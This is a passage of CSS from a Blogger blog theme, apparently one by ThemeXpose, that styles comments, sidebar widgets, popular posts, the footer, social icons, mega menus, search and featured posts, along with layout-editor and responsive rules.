.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;    clear: both;
float: left;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#26519E;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 50px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 46px;
padding-bottom: 0;
float: right;
color: #fff;
width:30px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:410px;
}
.blog_featured_post.first {
width: 50%;
margin-right: 0px;
}
.blog_featured_post.second {
width: 23%;
margin-right: 0px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 27%;
height:205px;
}
.blog_featured_post.third {
margin-bottom: 0px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
width: 100%;
height: 100%;
position: absolute;
content: '';
transition: all 0.25s ease-in-out;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.6) 100%);
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
padding: 4px 6px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
text-shadow: none;
background: #20C1DD;
text-transform: capitalize;
}
.blog_featured_post a .blog_contents h3 {
margin-top: 15px;
font-size: 22px;
line-height: 25px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
text-transform: none;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 32px!important; line-height: 35px;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout{width:90%}body#layout .row { width: 860px; }
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}

  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
